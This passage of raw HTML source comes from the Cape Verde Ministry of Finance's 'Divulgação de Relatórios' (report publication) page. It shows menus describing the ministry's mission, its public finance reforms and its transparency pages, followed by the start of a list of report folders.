class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66099&amp;redirect=%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F1996304" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769902702587"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1769821317211" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769902702594"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_brlg" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="xquk" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"xquk","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#xquk"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("xquk",new Component.default(context,"#xquk"),destroyConfig);else Liferay.component("xquk",new Component.default(context),destroyConfig)});else if(false)Liferay.component("xquk",new Component.default(context,"#xquk"),destroyConfig);else Liferay.component("xquk",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Divulgação de Relatórios</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Divulgação de Relatórios </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Divulgação de Relatórios e Documentos</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77776" data-analytics-asset-title="Divulgação de Relatórios e Documentos" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Divulgação de Relatórios</span> </div> <h6 style="color: #868686"></h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Lista Documentos e Relatorios - Transparência</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="3589397" data-analytics-asset-title="Lista Documentos e Relatorios - Transparência" data-analytics-asset-type="web-content"> <ul class="docs-list"> <li><picture data-fileentryid="3589418"><source media="(max-width:64px)" srcset="/o/adaptive-media/image/3589418/Preview-1000x0/folder+%284%29.png?t=1685119866322" /><source media="(max-width:64px) and (min-width:64px)" srcset="/o/adaptive-media/image/3589418/thumbnail-300x300/folder+%284%29.png?t=1685119866322" /><img data-fileentryid="3589418" src="/documents/20126/0/folder+%284%29.png/600bbe01-4ca3-cd86-befe-e399b85ce717?t=1685119866322&amp;imagePreview=1" /></picture><a href="https://www.mf.gov.cv/web/mf/inspecao-geral-das-financas">Inspeção Geral das Finanças </a></li> <li><picture data-fileentryid="3589418"><source media="(max-width:64px)" srcset="/o/adaptive-media/image/3589418/Preview-1000x0/folder+%284%29.png?t=1685119866322" /><source media="(max-width:64px) and (min-width:64px)" srcset="/o/adaptive-media/image/3589418/thumbnail-300x300/folder+%284%29.png?t=1685119866322" /><img data-fileentryid="3589418" src="/documents/20126/0/folder+%284%29.png/600bbe01-4ca3-cd86-befe-e399b85ce717?t=1685119866322&amp;imagePreview=1" /></picture><a href="https://www.mf.gov.cv/web/mf/unidade-de-gestao-de-projetos-especiais"> Unidade de Gestão de Projetos Especiais </a></li> <li><picture data-fileentryid="3589418"><source media="(max-width:64px)" srcset="/o/adaptive-media/image/3589418/Preview-1000x0/folder+%284%29.png?t=1685119866322" /><source media="(max-width:64px) and (min-width:64px)" srcset="/o/adaptive-media/image/3589418/thumbnail-300x300/folder+%284%29.png?t=1685119866322" /><img data-fileentryid="3589418" src="/documents/20126/0/folder+%284%29.png/600bbe01-4ca3-cd86-befe-e399b85ce717?t=1685119866322&amp;imagePreview=1" /></picture><a href="https://www.mf.gov.cv/web/mf/boletim-macroeconomico"> Boletim Macroeconómico </a></li> <li><picture data-fileentryid="3589418"><source media="(max-width:64px)" srcset="/o/adaptive-media/image/3589418/Preview-1000x0/folder+%284%29.png?t=1685119866322" /><source media="(max-width:64px) and (min-width:64px)" srcset="/o/adaptive-media/image/3589418/thumbnail-300x300/folder+%284%29.png?t=1685119866322" /><img 